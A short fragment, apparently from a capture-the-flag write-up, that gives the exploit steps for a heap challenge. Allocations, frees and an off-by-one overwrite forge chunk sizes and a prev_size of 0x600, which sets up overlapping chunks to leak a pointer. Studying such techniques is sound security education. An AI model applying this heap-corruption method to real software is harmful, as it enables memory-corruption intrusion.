 add(0x1f8) add(0x1f8) add(0x1f8) add(0x208) for i in range(4,11): add(0x1f8) for i in range(4,11): free(i) edit(3, b'a'*0x1f0 + p64(0) + p64(0x11)) edit(2, b'a'*0x1f8) edit(2, b'a'*0x1f0 + p64(0x600)) free(0) free(3) add(0x100) show(0)